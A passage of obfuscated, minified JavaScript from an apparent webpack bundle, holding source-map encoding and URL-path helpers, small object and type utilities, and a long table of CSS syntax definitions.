F,M,U,y,k=0x0,C=0x1,H=0x0,G=0x0,x=0x0,j=0x0,B='',R=this[hR(0x4cd)][hR(0x422)](),W=0x0,w=R[hR(0x8d7)];W<w;W++){if(F='',(M=R[W])[hR(0x3b1)]!==C){for(k=0x0;M[hR(0x3b1)]!==C;)F+=';',C++;}else{if(W>0x0){if(!h[hR(0xf6f)](M,R[W-0x1]))continue;F+=',';}}F+=Y[hR(0x116)](M[hR(0x4be)]-k),k=M[hR(0x4be)],null!=M[hR(0x97d)]&&(y=this[hR(0x770)][hR(0x4bc)](M[hR(0x97d)]),F+=Y[hR(0x116)](y-j),j=y,F+=Y[hR(0x116)](M[hR(0xe57)]-0x1-G),G=M[hR(0xe57)]-0x1,F+=Y[hR(0x116)](M[hR(0xead)]-H),H=M[hR(0xead)],null!=M[hR(0x5a5)]&&(U=this[hR(0x677)][hR(0x4bc)](M[hR(0x5a5)]),F+=Y[hR(0x116)](U-x),x=U)),B+=F;}return B;},c[hi(0xcf8)][hi(0xdff)]=function(F,p){const hu=hi;return F[hu(0x630)](function(M){const hl=hu;if(!this[hl(0xe82)])return null;null!=p&&(M=h[hl(0x26b)](p,M));var U=h[hl(0x83d)](M);return Object[hl(0xcf8)][hl(0xb90)][hl(0xc0d)](this[hl(0xe82)],U)?this[hl(0xe82)][U]:null;},this);},c[hi(0xcf8)][hi(0x3b9)]=function(){const hW=hi;var F={'version':this[hW(0xbe5)],'sources':this[hW(0x770)][hW(0x422)](),'names':this[hW(0x677)][hW(0x422)](),'mappings':this[hW(0xe25)]()};return null!=this[hW(0xe6b)]&&(F[hW(0x398)]=this[hW(0xe6b)]),null!=this[hW(0x36f)]&&(F[hW(0xb59)]=this[hW(0x36f)]),this[hW(0xe82)]&&(F[hW(0xad9)]=this[hW(0xdff)](F[hW(0x795)],F[hW(0xb59)])),F;},c[hi(0xcf8)][hi(0xe1e)]=function(){const hw=hi;return JSON[hw(0xacd)](this[hw(0x3b9)]());},f['x']=c;},0x23c3:(q,f)=>{const hO=a3b;f[hO(0x197)]=function(x,j,B){const hL=hO;if(j in x)return x[j];if(0x3===arguments[hL(0x8d7)])return B;throw new Error('\x22'+j+hL(0xa49));};var J=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,Y=/^data:.+\,.+$/;function D(x){const hQ=hO;var j=x[hQ(0x231)](J);return j?{'scheme':j[0x1],'auth':j[0x2],'host':j[0x3],'port':j[0x4],'path':j[0x5]}:null;}function Z(x){const hT=hO;var j='';return x[hT(0x8bf)]&&(j+=x[hT(0x8bf)]+':'),j+='//',x[hT(0x1e3)]&&(j+=x[hT(0x1e3)]+'@'),x[hT(0xd68)]&&(j+=x[hT(0xd68)]),x[hT(0x940)]&&(j+=':'+x[hT(0x940)]),x[hT(0x3ed)]&&(j+=x[hT(0x3ed)]),j;}f[hO(0xb84)]=D,f[hO(0xe27)]=Z;var F,M,U=(F=function(x){const hS=hO;var j=x,B=D(x);if(B){if(!B[hS(0x3ed)])return x;j=B[hS(0x3ed)];}for(var R=f[hS(0x7f)](j),W=[],w=0x0,O=0x0;;){if(w=O,-0x1===(O=j[hS(0x4bc)]('/',w))){W[hS(0x8ee)](j[hS(0x730)](w));break;}for(W[hS(0x8ee)](j[hS(0x730)](w,O));O<j[hS(0x8d7)]&&'/'===j[O];)O++;}var L,Q=0x0;for(O=W[hS(0x8d7)]-0x1;O>=0x0;O--)'.'===(L=W[O])?W[hS(0x97a)](O,0x1):'..'===L?Q++:Q>0x0&&(''===L?(W[hS(0x97a)](O+0x1,Q),Q=0x0):(W[hS(0x97a)](O,0x2),Q--));return''===(j=W[hS(0x82e)]('/'))&&(j=R?'/':'.'),B?(B[hS(0x3ed)]=j,Z(B)):j;},M=[],function(x){const hV=hO;for(var j=0x0;j<M[hV(0x8d7)];j++)if(M[j][hV(0x759)]===x){var B=M[0x0];return M[0x0]=M[j],M[j]=B,M[0x0][hV(0x822)];}var R=F(x);return M[hV(0xc2)]({'input':x,'result':R}),M[hV(0x8d7)]>0x20&&M[hV(0xae5)](),R;});function y(x,j){const hN=hO;''===x&&(x='.'),''===j&&(j='.');var B=D(j),R=D(x);if(R&&(x=R[hN(0x3ed)]||'/'),B&&!B[hN(0x8bf)])return R&&(B[hN(0x8bf)]=R[hN(0x8bf)]),Z(B);if(B||j[hN(0x231)](Y))return j;if(R&&!R[hN(0xd68)]&&!R[hN(0x3ed)])return R[hN(0xd68)]=j,Z(R);var W='/'===j[hN(0x64d)](0x0)?j:U(x[hN(0xc45)](/\/+$/,'')+'/'+j);return R?(R[hN(0x3ed)]=W,Z(R)):W;}f[hO(0xdfe)]=U,f[hO(0x82e)]=y,f[hO(0x7f)]=function(x){const hg=hO;return'/'===x[hg(0x64d)](0x0)||J[hg(0xa2)](x);},f[hO(0x26b)]=function(x,j){const hA=hO;''===x&&(x='.'),x=x[hA(0xc45)](/\/$/,'');for(var B=0x0;0x0!==j[hA(0x4bc)](x+'/');){var R=x[hA(0x99c)]('/');if(R<0x0)return j;if((x=x[hA(0x730)](0x0,R))[hA(0x231)](/^([^\/]+:\/)?\/*$/))return j;++B;}return Array(B+0x1)[hA(0x82e)](hA(0x9f3))+j[hA(0xb6a)](x[hA(0x8d7)]+0x1);};var k=!(hO(0x413)in Object[hO(0x97c)](null));function C(x){return x;}function H(x){const hP=hO;if(!x)return!0x1;var j=x[hP(0x8d7)];if(j<0x9)return!0x1;if(0x5f!==x[hP(0xc57)](j-0x1)||0x5f!==x[hP(0xc57)](j-0x2)||0x6f!==x[hP(0xc57)](j-0x3)||0x74!==x[hP(0xc57)](j-0x4)||0x6f!==x[hP(0xc57)](j-0x5)||0x72!==x[hP(0xc57)](j-0x6)||0x70!==x[hP(0xc57)](j-0x7)||0x5f!==x[hP(0xc57)](j-0x8)||0x5f!==x[hP(0xc57)](j-0x9))return!0x1;for(var B=j-0xa;B>=0x0;B--)if(0x24!==x[hP(0xc57)](B))return!0x1;return!0x0;}function G(x,j){return x===j?0x0:null===x?0x1:null===j?-0x1:x>j?0x1:-0x1;}f[hO(0x83d)]=k?C:function(x){return H(x)?'$'+x:x;},f[hO(0x4eb)]=k?C:function(x){const hX=hO;return H(x)?x[hX(0x730)](0x1):x;},f[hO(0x717)]=function(x,j,B){const hE=hO;var R=G(x[hE(0x97d)],j[hE(0x97d)]);return 0x0!==R||0x0!=(R=x[hE(0xe57)]-j[hE(0xe57)])||0x0!=(R=x[hE(0xead)]-j[hE(0xead)])||B||0x0!=(R=x[hE(0x4be)]-j[hE(0x4be)])||0x0!=(R=x[hE(0x3b1)]-j[hE(0x3b1)])?R:G(x[hE(0x5a5)],j[hE(0x5a5)]);},f[hO(0xe5f)]=function(x,j,B){const hz=hO;var R;return 0x0!=(R=x[hz(0xe57)]-j[hz(0xe57)])||0x0!=(R=x[hz(0xead)]-j[hz(0xead)])||B||0x0!=(R=x[hz(0x4be)]-j[hz(0x4be)])||0x0!=(R=x[hz(0x3b1)]-j[hz(0x3b1)])?R:G(x[hz(0x5a5)],j[hz(0x5a5)]);},f[hO(0xab3)]=function(x,j,B){const hd=hO;var R=x[hd(0x3b1)]-j[hd(0x3b1)];return 0x0!==R||0x0!=(R=x[hd(0x4be)]-j[hd(0x4be)])||B||0x0!==(R=G(x[hd(0x97d)],j[hd(0x97d)]))||0x0!=(R=x[hd(0xe57)]-j[hd(0xe57)])||0x0!=(R=x[hd(0xead)]-j[hd(0xead)])?R:G(x[hd(0x5a5)],j[hd(0x5a5)]);},f[hO(0x7c2)]=function(x,j,B){const hK=hO;var R=x[hK(0x4be)]-j[hK(0x4be)];return 0x0!==R||B||0x0!==(R=G(x[hK(0x97d)],j[hK(0x97d)]))||0x0!=(R=x[hK(0xe57)]-j[hK(0xe57)])||0x0!=(R=x[hK(0xead)]-j[hK(0xead)])?R:G(x[hK(0x5a5)],j[hK(0x5a5)]);},f[hO(0xf6f)]=function(x,j){const hI=hO;var B=x[hI(0x3b1)]-j[hI(0x3b1)];return 0x0!==B||0x0!=(B=x[hI(0x4be)]-j[hI(0x4be)])||0x0!==(B=G(x[hI(0x97d)],j[hI(0x97d)]))||0x0!=(B=x[hI(0xe57)]-j[hI(0xe57)])||0x0!=(B=x[hI(0xead)]-j[hI(0xead)])?B:G(x[hI(0x5a5)],j[hI(0x5a5)]);},f[hO(0xe9)]=function(x){const s0=hO;return JSON[s0(0x1a6)](x[s0(0xc45)](/^\)]}'[^\n]*\n/,''));},f[hO(0xdf2)]=function(x,j,B){const s1=hO;if(j=j||'',x&&('/'!==x[x[s1(0x8d7)]-0x1]&&'/'!==j[0x0]&&(x+='/'),j=x+j),B){var R=D(B);if(!R)throw new Error(s1(0xbb9));if(R[s1(0x3ed)]){var W=R[s1(0x3ed)][s1(0x99c)]('/');W>=0x0&&(R[s1(0x3ed)]=R[s1(0x3ed)][s1(0xbf4)](0x0,W+0x1));}j=y(Z(R),j);}return U(j);};},0x1cbf:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>h});var Y=J(0x1296);function h(s,D,Z){const s2=a3b;return(D=(0x0,Y['A'])(D))in s?Object[s2(0x300)](s,D,{'value':Z,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):s[D]=Z,s;}},0x1abb:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>h});var Y=J(0x1048);function h(s,D){const s3=a3b;if(s3(0xc99)!=(0x0,Y['A'])(s)||!s)return s;var Z=s[Symbol[s3(0xb21)]];if(void 0x0!==Z){var c=Z[s3(0xc0d)](s,D||s3(0x622));if(s3(0xc99)!=(0x0,Y['A'])(c))return c;throw new TypeError(s3(0x41e));}return(s3(0xee0)===D?String:Number)(s);}},0x1296:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>s});var Y=J(0x1048),h=J(0x1abb);function s(D){const s4=a3b;var Z=(0x0,h['A'])(D,s4(0xee0));return s4(0xed0)==(0x0,Y['A'])(Z)?Z:Z+'';}},0x1048:(q,f,J)=>{'use strict';function Y(h){const s5=a3b;return Y=s5(0xa4c)==typeof Symbol&&s5(0xed0)==typeof Symbol[s5(0xde6)]?function(s){return typeof s;}:function(s){const s6=s5;return s&&s6(0xa4c)==typeof Symbol&&s[s6(0xb14)]===Symbol&&s!==Symbol[s6(0xcf8)]?s6(0xed0):typeof s;},Y(h);}J['d'](f,{'A':()=>Y});},0xd33:(q,f,J)=>{'use strict';const s7=a3b;J['d'](f,{'A':()=>Y});const Y={'generic':!0x0,'cssWideKeywords':[s7(0xa2b),s7(0x424),s7(0x32e),s7(0xb5e),s7(0xdd7)],'units':{'angle':[s7(0x21c),s7(0xf98),s7(0x899),s7(0x228)],'decibel':['db'],'flex':['fr'],'frequency':['hz',s7(0x825)],'length':['cm','mm','q','in','pt','pc','px','em',s7(0xec),'ex',s7(0xcef),s7(0xf6e),s7(0xb4c),'ch',s7(0xfe),'ic',s7(0x3b4),'lh',s7(0xe21),'vw',s7(0xa29),s7(0xcf3),s7(0xc11),'vh',s7(0x4d1),s7(0x332),s7(0x44d),'vi',s7(0x290),s7(0x6a9),s7(0x6ff),'vb',s7(0x80a),s7(0x201),s7(0x342),s7(0x930),s7(0x956),s7(0x171),s7(0x6a5),s7(0xe80),s7(0x8e4),s7(0xd1b),s7(0xdf8),s7(0x3a9),s7(0x5df),s7(0x763),s7(0xd81),s7(0x381),s7(0xbcb)],'resolution':[s7(0x4c9),s7(0x60c),s7(0x4f7),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':s7(0x136),'absolute-size':s7(0x8f9),'acos()':s7(0xef7),'alpha-value':s7(0xb53),'angle-percentage':s7(0x694),'angular-color-hint':s7(0xa39),'angular-color-stop':s7(0xe14),'angular-color-stop-list':s7(0x4b4),'animateable-feature':s7(0xc28),'asin()':s7(0x396),'atan()':s7(0x356),'atan2()':s7(0x5aa),'attachment':s7(0x9c8),'attr()':s7(0x779),'attr-matcher':s7(0x45f),'attr-modifier':s7(0xe34),'attribute-selector':s7(0x37f),'auto-repeat':s7(0xc1d),'auto-track-list':s7(0x8d2),'axis':s7(0xd06),'baseline-position':s7(0xbba),'basic-shape':s7(0xa1f),'bg-image':s7(0x8b5),'bg-layer':s7(0x699),'bg-position':s7(0x722),'bg-size':s7(0xd61),'blur()':s7(0xe87),'blend-mode':s7(0xc01),'box':s7(0x134),'brightness()':s7(0x318),'calc()':s7(0xf8b),'calc-sum':s7(0x64b),'calc-product':s7(0x63a),'calc-value':s7(0xeaf),'calc-constant':s7(0xfa),'cf-final-image':s7(0xc77),'cf-mixing-image':s7(0xe36),'circle()':s7(0x155),'clamp()':s7(0x849),'class-selector':s7(0xe7e),'clip-source':s7(0xcc5),'color':s7(0x4a3),'color-stop':s7(0xf3e),'color-stop-angle':s7(0x120),'color-stop-length':s7(0xd21),'color-stop-list':s7(0x96c),'color-interpolation-method':s7(0xd0b),'combinator':s7(0x5c4),'common-lig-values':s7(0xcbf),'compat-auto':s7(0x786),'composite-style':s7(0x818),'compositing-operator':s7(0x9e2),'compound-selector':s7(0xca5),'compound-selector-list':s7(0x375),'complex-selector':s7(0xf0f),'complex-selector-list':s7(0x7e9),'conic-gradient()':s7(0x371),'contextual-alt-values':s7(0x1e8),'content-distribution':s7(0x364),'content-list':s7(0x89e),'content-position':s7(0xecc),'content-replacement':s7(0x8d5),'contrast()':s7(0x799),'cos()':s7(0x95),'counter':s7(0x5f6),'counter()':s7(0xc47),'counter-name':s7(0x88b),'counter-style':s7(0x158),'counter-style-name':s7(0x88b),'counters()':s7(0x32a),'cross-fade()':s7(0xd2),'cubic-bezier-timing-function':s7(0x6d6),'deprecated-system-color':s7(0xafa),'discretionary-lig-values':s7(0x28d),'display-box':s7(0xf49),'display-inside':s7(0x287),'display-internal':s7(0xa75),'display-legacy':s7(0x6d2),'display-listitem':s7(0xa11),'display-outside':s7(0x9b4),'drop-shadow()':s7(0xcf4),'east-asian-variant-values':s7(0xb18),'east-asian-width-values':s7(0x87f),'element()':s7(0xcf2),'ellipse()':s7(0x70a),'ending-shape':s7(0xa27),'env()':s7(0xd3c),'exp()':s7(0x3c4),'explicit-track-list':s7(0x90c),'family-name':s7(0x471),'feature-tag-value':s7(0xc3),'feature-type':s7(0x651),'feature-value-block':s7(0x888),'feature-value-block-list':s7(0xced),'feature-value-declaration':s7(0x27c),'feature-value-declaration-list':s7(0x52d),'feature-value-name':s7(0x88b),'fill-rule':s7(0x732),'filter-function':s7(0xbf1),'filter-function-list':s7(0xc8f),'final-bg-layer':s7(0x594),'fixed-breadth':s7(0x40b),'fixed-repeat':s7(0x995),'fixed-size':s7(0x720),'font-stretch-absolute':s7(0xbcc),'font-variant-css21':s7(0xe29),'font-weight-absolute':s7(0x9f8),'frequency-percentage':s7(0x2d9),'general-enclosed':s7(0x56e),'generic-family':s7(0x987),'generic-name':s7(0xc81),'geometry-box':s7(0xaff),'gradient':s7(0x519),'grayscale()':s7(0xd38),'grid-line':s7(0x837),'historical-lig-values':s7(0x19e),'hsl()':s7(0xa34),'hsla()':s7(0xa06),'hue':s7(0x399),'hue-rotate()':s7(0xedd),'hue-interpolation-method':s7(0x79a),'hwb()':s7(0x970),'hypot()':s7(0x1d9),'image':s7(0x5a8),'image()':s7(0x942),'image-set()':s7(0x78f),'image-set-option':s7(0x428),'image-src':s7(0x19a),'image-tags':s7(0x715),'inflexible-breadth':s7(0x54e),'inset()':s7(0xebd),'invert()':s7(0x5a0),'keyframes-name':s7(0x1a4),'keyframe-block':s7(0xc62),'keyframe-block-list':s7(0xee1),'keyframe-selector':s7(0xd60),'lab()':s7(0xf07),'layer()':s7(0xe16),'layer-name':s7(0xd4b),'lch()':s7(0x1cf),'leader()':s7(0xcb0),'leader-type':s7(0x57f),'length-percentage':s7(0x3bd),'light-dark()':s7(0x441),'line-names':s7(0x1cd),'line-name-list':s7(0x714),'line-style':s7(0x5ee),'line-width':s7(0x666),'linear-color-hint':s7(0x40b),'linear-color-stop':s7(0xf6b),'linear-gradient()':s7(0x241),'log()':s7(0x821),'mask-layer':s7(0x9cc),'mask-position':s7(0xcca),'mask-reference':s7(0xdb4),'mask-source':s7(0xcc5),'masking-mode':s7(0x3cb),'matrix()':s7(0x94d),'matrix3d()':s7(0xa08),'max()':s7(0x812),'media-and':s7(0xb6c),'media-condition':s7(0xe4a),'media-condition-without-or':s7(0x320),'media-feature':s7(0xf9d),'media-in-parens':s7(0xf85),'media-not':s7(0x5e1),'media-or':s7(0xe07),'media-query':s7(0xd6e),'media-query-list':s7(0x12b),'media-type':s7(0x468),'mf-boolean':s7(0x256),'mf-name':s7(0x468),'mf-plain':s7(0x331),'mf-range':s7(0x19d),'mf-value':s7(0x8c0),'min()':s7(0x380),'minmax()':s7(0xdc6),'mod()':s7(0x7be),'name-repeat':s7(0x6fa),'named-color':s7(0x334),'namespace-prefix':s7(0x468),'ns-prefix':s7(0x568),'number-percentage':s7(0xb53),'numeric-figure-values':s7(0x819),'numeric-fraction-values':s7(0x73b),'numeric-spacing-values':s7(0xd6b),'nth':s7(0x462),'opacity()':s7(0x9f2),'overflow-position':s7(0xe6f),'outline-radius':s7(0x3bd),'page-body':s7(0x852),'page-margin-box':s7(0x93d),'page-margin-box-type':s7(0x99e),'page-selector-list':s7(0x1ea),'page-selector':s7(0x847),'page-size':s7(0xc55),'path()':s7(0x63b),'paint()':s7(0x239),'perspective()':s7(0xb2f),'polygon()':s7(0xa88),'polar-color-space':s7(0xd1),'position':s7(0xeb5),'pow()':s7(0x2f1),'pseudo-class-selector':s7(0xa7a),'pseudo-element-selector':s7(0xb0d),'pseudo-page':s7(0x344),'quote':s7(0xcc8),'radial-gradient()':s7(0x458),'ratio':s7(0x532),'ray()':s7(0x2df),'ray-size':s7(0x4bf),'rectangular-color-space':s7(0x609),'relative-selector':s7(0xb9a),'relative-selector-list':s7(0xf9b),'relative-size':s7(0x1db),'rem()':s7(0x2c4),'repeat-style':s7(0x6c4),'repeating-conic-gradient()':s7(0x7bd),'repeating-linear-gradient()':s7(0xe1f),'repeating-radial-gradient()':s7(0x674),'reversed-counter-name':s7(0x4b3),'rgb()':s7(0x765),'rgba()':s7(0x86a),'rotate()':s7(0xcd0),'rotate3d()':s7(0x1e1),'rotateX()':s7(0xe4d),'rotateY()':s7(0x25e),'rotateZ()':s7(0x452),'round()':s7(0x5cb),'rounding-strategy':s7(0x66a),'saturate()':s7(0xab7),'scale()':s7(0xa9),'scale3d()':s7(0x206),'scaleX()':s7(0x7a3),'scaleY()':s7(0x972),'scaleZ()':s7(0x50c),'scroll()':s7(0xec2),'scroller':s7(0xd4a),'self-position':s7(0x56c),'shape-radius':s7(0x3e8),'sign()':s7(0x14b),'skew()':s7(0x8b6),'skewX()':s7(0xf4),'skewY()':s7(0x494),'sepia()':s7(0x975),'shadow':s7(0x6b9),'shadow-t':s7(0x7dd),'shape':s7(0x221),'shape-box':s7(0x4ac),'side-or-corner':s7(0x11a),'sin()':s7(0x7f8),'single-animation':s7(0xed9),'single-animation-direction':s7(0x350),'single-animation-fill-mode':s7(0xbc1),'single-animation-iteration-count':s7(0x6a1),'single-animation-play-state':s7(0x5c1),'single-animation-timeline':s7(0xc52),'single-transition':s7(0xc5f),'single-transition-property':s7(0x726),'size':s7(0x5b2),'sqrt()':s7(0x45b),'step-position':s7(0x5fa),'step-timing-function':s7(0xe44),'subclass-selector':s7(0x188),'supports-condition':s7(0xd28),'supports-in-parens':s7(0x688),'supports-feature':s7(0xaf8),'supports-decl':s7(0x7ac),'supports-selector-fn':s7(0x8df),'symbol':s7(0xbe),'system-color':s7(0x476),'tan()':s7(0x755),'target':s7(0xb03),'target-counter()':s7(0x676),'target-counters()':s7(0x276),'target-text()':s7(0x59d),'time-percentage':s7(0xaa4),'timeline-range-name':s7(0x2b3),'easing-function':s7(0x931),'track-breadth':s7(0x928),'track-list':s7(0xdbc),'track-repeat':s7(0xe2a),'track-size':s7(0x21f),'transform-function':s7(0x9ec),'transform-list':s7(0xf4a),'transition-behavior-value':s7(0x4d8),'translate()':s7(0x3d2),'translate3d()':s7(0xaa8),'translateX()':s7(0x826),'translateY()':s7(0x6e7),'translateZ()':s7(0x514),'type-or-unit':s7(0xbb1),'type-selector':s7(0xaad),'var()':s7(0xae7),'view()':s7(0x758),'viewport-length':s7(0x66f),'visual-box':s7(0x5e0),'wq-name':s7(0xccb),'-legacy-gradient':s7(0x5dd),'-legacy-linear-gradient':s7(0xf54),'-legacy-repeating-linear-gradient':s7(0x174),'-legacy-linear-gradient-arguments':s7(0x7b0),'-legacy-radial-gradient':s7(0xa69),'-legacy-repeating-radial-gradient':s7(0xe62),'-legacy-radial-gradient-arguments':s7(0x993),'-legacy-radial-gradient-size':s7(0x93c),'-legacy-radial-gradient-shape':s7(0xa27),'-non-standard-font':s7(0x84d),'-non-standard-color':s7(0x59b),'-non-standard-image-rendering':s7(0x26c),'-non-standard-overflow':s7(0x892),'-non-standard-size':s7(0xd8e),'-webkit-gradient()':s7(0x9fe),'-webkit-gradient-color-stop':s7(0xefb),'-webkit-gradient-point':s7(0xe85),'-webkit-gradient-radius':s7(0x3bd),'-webkit-gradient-type':s7(0x6d3),'-webkit-mask-box-repeat':s7(0x6d1),'-ms-filter-function-list':s7(0xf57),'-ms-filter-function':s7(0xb63),'-ms-filter-function-progid':s7(0x767),'-ms-filter-function-legacy':s7(0xf26),'absolute-color-base':s7(0x9c1),'absolute-color-function':s7(0x7ea),'age':s7(0x834),'anchor-name':s7(0x86b),'attr-name':s7(0x606),'attr-fallback':s7(0x1f6),'bg-clip':s7(0xcd),'bottom':s7(0xaaf),'container-name':s7(0x88b),'container-condition':s7(0xde2),'coord-box':s7(0xea5),'generic-voice':s7(0x7da),'gender':s7(0x9c9),'generic-script-specific':s7(0x2dc),'generic-complete':s7(0x841),'generic-incomplete':s7(0xbda),'-non-standard-generic-family':s7(0x535),'left':s7(0xaaf),'color-base':s7(0xd13),'color-function':s7(0x7ea),'device-cmyk()':s7(0xbb7),'legacy-device-cmyk-syntax':s7(0x3c2),'modern-device-cmyk-syntax':s7(0x764),'cmyk-component':s7(0x483),'color-mix()':s7(0x4bd),'color-space':s7(0x7cf),'custom-color-space':s7(0x86b),'paint':s7(0x36d),'palette-identifier':s7(0x86b),'right':s7(0xaaf),'scope-start':s7(0x973),'scope-end':s7(0x973),'forgiving-selector-list':s7(0x5ff),'forgiving-relative-selector-list':s7(0x788),'selector-list':s7(0xde9),'complex-real-selector-list':s7(0x640),'simple-selector-list':s7(0xa13),'relative-real-selector-list':s7(0x70f),'complex-selector-unit':s7(0x6cb),'complex-real-selector':s7(0x633),'relative-real-selector':s7(0x293),'pseudo-compound-selector':s7(0xe77),'simple-selector':s7(0xc60),'legacy-pseudo-element-selector':s7(0x570),'single-animation-composition':s7(0xec8),'svg-length':s7(0x341),'svg-writing-mode':s7(0x789),'top':s7(0xaaf),'x':s7(0x2a7),'y':s7(0x2a7),'declaration':s7(0x8b3),'declaration-list':s7(0x6b0),'url':s7(0x10f),'url-modifier':s7(0x9af),'number-zero-one':s7(0x7fa),'number-one-or-greater':s7(0xcb),'color()':s7(0xde8),'colorspace-params':s7(0xa19),'predefined-rgb-params':s7(0x4f3),'predefined-rgb':s7(0xafd),'xyz-params':s7(0x1fd),'xyz-space':s7(0xb76),'oklab()':s7(0x238),'oklch()':s7(0xe08),'offset-path':s7(0x42c),'rect()':s7(0xaa5),'xywh()':s7(0xa0),'query-in-parens':s7(0x977),'size-feature':s7(0xa05),'style-feature':s7(0x5c0),'style-query':s7(0xaeb),'style-condition':s7(0x9e5),'style-in-parens':s7(0xc4),'-non-standard-display':s7(0xc89),'inset-area':s7(0x686),'position-area':s7(0x5c8),'anchor()':s7(0xf47),'anchor-side':s7(0xb82),'anchor-size()':s7(0x99d),'anchor-size':s7(0x6f3),'anchor-element':s7(0x86b),'try-size':s7(0x8ea),'try-tactic':s7(0xc10),'font-variant-css2':s7(0x58c),'font-width-css3':s7(0x3c5),'system-family-name':s7(0xe19)},'properties':{'--*':s7(0xad2),'-ms-accelerator':s7(0x121),'-ms-block-progression':s7(0xb02),'-ms-content-zoom-chaining':s7(0x772),'-ms-content-zooming':s7(0x9a6),'-ms-content-zoom-limit':s7(0xed6),'-ms-content-zoom-limit-max':s7(0xe56),'-ms-content-zoom-limit-min':s7(0xe56),'-ms-content-zoom-snap':s7(0xd22),'-ms-content-zoom-snap-points':s7(0xdaa),'-ms-content-zoom-snap-type':s7(0x93f),'-ms-filter':s7(0x2da),'-ms-flow-from':s7(0x4ab),'-ms-flow-into':s7(0x4ab),'-ms-grid-columns':s7(0xd0c),'-ms-grid-rows':s7(0xd0c),'-ms-high-contrast-adjust':s7(0x787),'-ms-hyphenate-limit-chars':s7(0x8c2),'-ms-hyphenate-limit-lines':s7(0x685),'-ms-hyphenate-limit-zone':s7(0x3f6),'-ms-ime-align':s7(0x2a2),'-ms-overflow-style':s7(0x8c3),'-ms-scrollbar-3dlight-color':s7(0xf44),'-ms-scrollbar-arrow-color':s7(0xf44),'-ms-scrollbar-base-color':s7(0xf44),'-ms-scrollbar-darkshadow-color':s7(0xf44),'-ms-scrollbar-face-color':s7(0xf44),'-ms-scrollbar-highlight-color':s7(0xf44),'-ms-scrollbar-shadow-color':s7(0xf44),'-ms-scrollbar-track-color':s7(0xf44),'-ms-scroll-chaining':s7(0xbad),'-ms-scroll-limit':s7(0xa67),'-ms-scroll-limit-x-max':s7(0xf27),'-ms-scroll-limit-x-min':s7(0xc2c),'-ms-scroll-limit-y-max':s7(0xf27),'-ms-scroll-limit-y-min':s7(0xc2c),'-ms-scroll-rails':s7(0x589),'-ms-scroll-snap-points-x':s7(0xd57),'-ms-scroll-snap-points-y':s7(0xd57),'-ms-scroll-snap-type':s7(0x93f),'-ms-scroll-snap-x':s7(0xa7c),'-ms-scroll-snap-y':s7(0x13c),'-ms-scroll-translation':s7(0x53a),'-ms-text-autospace':s7(0x976),'-ms-touch-select':s7(0x46a),'-ms-user-select':s7(0x301),'-ms-wrap-flow':s7(0x75d),'-ms-wrap-margin':s7(0xc2c),'-ms-wrap-through':s7(0x8ce),'-moz-appearance':s7(0xa7b),'-moz-binding':s7(0xd14),'-moz-border-bottom-colors':s7(0x56d),'-moz-border-left-colors':s7(0x56d),'-moz-border-right-colors':s7(0x56d),'-moz-border-top-colors':s7(0x56d),'-moz-context-properties':s7(0xd90),'-moz-float-edge':s7(0x9a0),'-moz-force-broken-image-icon':s7(0x23c),'-moz-image-region':s7(0x3e3),'-moz-orient':s7(0x6eb),'-moz-outline-radius':s7(0x88a),'-moz-outline-radius-bottomleft':s7(0x39c),'-moz-outline-radius-bottomright':s7(0x39c),'-moz-outline-radius-topleft':s7(0x39c),'-moz-outline-radius-topright':s7(0x39c),'-moz-stack-sizing':s7(0xd30),'-moz-text-blink':s7(0x96),'-moz-user-focus':s7(0xede),'-moz-user-input':s7(0x9dc),'-moz-user-modify':s7(0xc7),'-moz-window-dragging':s7(0x261),'-moz-window-shadow':s7(0xe90),'-webkit-appearance':s7(0x75c),'-webkit-border-before':s7(0xbf3),'-webkit-border-before-color':s7(0xf44),'-webkit-border-before-style':s7(0xc1c),'-webkit-border-before-width':s7(0xa5a),'-webkit-box-reflect':s7(0x7f9),'-webkit-line-clamp':s7(0x7e0),'-webkit-mask':s7(0xbd),'-webkit-mask-attachment':s7(0x9a2),'-webkit-mask-clip':s7(0xaa9),'-webkit-mask-composite':s7(0x434),'-webkit-mask-image':s7(0xc64),'-webkit-mask-origin':s7(0xf31),'-webkit-mask-position':s7(0x19b),'-webkit-mask-position-x':s7(0xda4),'-webkit-mask-position-y':s7(0x3e0),'-webkit-mask-repeat':s7(0x672),'-webkit-mask-repeat-x':s7(0x70c),'-webkit-mask-repeat-y':s7(0x70c),'-webkit-mask-size':s7(0x5e4),'-webkit-overflow-scrolling':s7(0xa28),'-webkit-tap-highlight-color':s7(0xf44),'-webkit-text-fill-color':s7(0xf44),'-webkit-text-stroke':s7(0x315),'-webkit-text-stroke-color':s7(0xf44),'-webkit-text-stroke-width':s7(0xc2c),'-webkit-touch-callout':s7(0x6d7),'-webkit-user-modify':s7(0xc44),'accent-color':s7(0x122),'align-content':s7(0xefa),'align-items':s7(0xcc),'align-self':s7(0xba1),'align-tracks':s7(0xf74),'all':s7(0x38b),'anchor-name':s7(0x10c),'anchor-scope':s7(0xe28),'animation':s7(0xa99),'animation-composition':s7(0xdf),'animation-delay':s7(0x50b),'animation-direction':s7(0x168),'animation-duration':s7(0x50b),'animation-fill-mode':s7(0x8a1),'animation-iteration-count':s7(0xdf0),'animation-name':s7(0x924),'animation-play-state':s7(0x9b1),'animation-range':s7(0x125),'animation-range-end':s7(0x2d8),'animation-range-start':s7(0x2d8),'animation-timing-function':s7(0x24d),'animation-timeline':s7(0xf11),'appearance':s7(0x24a),'aspect-ratio':s7(0x444),'azimuth':s7(0xb15),'backdrop-filter':s7(0x466),'backface-visibility':s7(0x1cc),'background':s7(0xf40),'background-attachment':s7(0x9a2),'background-blend-mode':s7(0xd6),'background-clip':s7(0xba8),'background-color':s7(0xf44),'background-image':s7(0xd5d),'background-origin':s7(0x369),'background-position':s7(0xda5),'background-position-x':s7(0xcb6),'background-position-y':s7(0x173),'background-repeat':s7(0x672),'background-size':s7(0x5e4),'block-size':s7(0x4d6),'border':s7(0xb26),'border-block':s7(0x6f7),'border-block-color':s7(0xeeb),'border-block-style':s7(0xb32),'border-block-width':s7(0xa38),'border-block-end':s7(0x6f7),'border-block-end-color':s7(0x903),'border-block-end-style':s7(0xb32),'border-block-end-width':s7(0xa38),'border-block-start':s7(0x6f7),'border-block-start-color':s7(0x903),'border-block-start-style':s7(0xb32),'border-block-start-width':s7